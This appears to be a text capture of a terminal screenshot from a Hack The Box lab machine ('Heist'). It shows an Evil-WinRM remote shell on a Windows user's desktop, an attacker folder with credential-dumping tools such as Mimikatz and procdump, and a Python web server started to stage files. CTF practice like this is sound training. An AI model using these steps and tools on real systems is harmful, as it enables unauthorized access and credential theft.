 kali ❐ 0 ● 2 python
Evil-WinRM shell v1.9
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Chase\Documents> cd ..
*Evil-WinRM* PS C:\Users\Chase> cd Desktop
*Evil-WinRM* PS C:\Users\Chase\Desktop> ls
Directory: C:\Users\Chase\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 4/22/2019 9:08 AM 121 todo.txt
-a---- 4/22/2019 9:07 AM 32 user.txt
*Evil-WinRM* PS C:\Users\Chase\Desktop>
root@kali:~/Hackthebox/10.10.10.149# ls
base64.db DirB10.10.10.149-80.txt hast.txt Heist.txt key lookupsid.py root.txt wce.exe
cisco_pwdecrypt evil-winrm.rb Heist Invoke-Mimikatz.ps1 key.txt procdump64.exe user.txt writeup
root@kali:~/Hackthebox/10.10.10.149# python -m SimpleHTTPServer 8080
Serving HTTP on 0.0.0.0 port 8080 ...